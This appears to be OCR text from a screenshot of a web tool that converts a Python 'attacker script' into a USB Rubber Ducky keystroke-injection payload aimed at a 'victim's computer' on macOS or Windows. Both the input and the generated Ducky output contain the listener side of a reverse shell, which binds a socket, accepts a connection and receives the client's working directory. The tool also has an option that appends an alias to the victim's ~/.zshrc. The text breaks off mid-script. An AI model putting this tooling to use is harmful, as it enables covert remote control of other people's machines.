 Script injection using Ducky
Input script
#Attacker script
import socket
SERVER_HOST = "127.0.0.1"
SERVER_PORT = 5003
BUFFER_SIZE = 1024 * 128 # 128KB max size of messa
ges, feel free to increase
# separator string for sending 2 messages in one g
o
SEPARATOR = "<sep>"
# create a socket object
s = socket.socket()
# bind the socket to all IP addresses of this host
s.bind((SERVER_HOST, SERVER_PORT))
s.listen(5)
print(f"Listening as {SERVER_HOST}:{SERVER_PORT} .
..")
Enter filename
Injection.py
Programming language used to execute in terminal
python
Delay used between steps
100
Helps fix issue with computers running python3
Adds echo "alias python=/usr/bin/python3" >> ~/.zshrc
Deletes whitespaces and REM comments
Convert
Copy ducky script
Save as payload.dd
Operating system victim's computer
(is important as scripting will be different)
Mac_os
Windows
Text editor (choose to use which text editor
you like to inject the python file)
Terminal
Nano
Notepad
Output ducky script
DELAY 100
COMMAND SPACE
DELAY 100
STRING Terminal
ENTER
DELAY 100
STRING echo '#Attacker script\n\nimport socket\n\n
SERVER_HOST = "127.0.0.1"\nSERVER_PORT = 5003\nBUF
FER_SIZE = 1024 * 128 # 128KB max size of messages
, feel free to increase\n# separator string for se
nding 2 messages in one go\nSEPARATOR = "<sep>"\n#
 create a socket object\ns = socket.socket()\n\n#
bind the socket to all IP addresses of this host\n
s.bind((SERVER_HOST, SERVER_PORT))\n\ns.listen(5)\
nprint(f"Listening as {SERVER_HOST}:{SERVER_PORT}
...")\n\n# accept any connections attempted\nclien
t_socket, client_address = s.accept()\nprint(f"{cl
ient_address[0]}:{client_address[1]} Connected!")\
n\n# receiving the current working directory of th
e client\ncwd = client_socket.recv(BUFFER_SIZE).de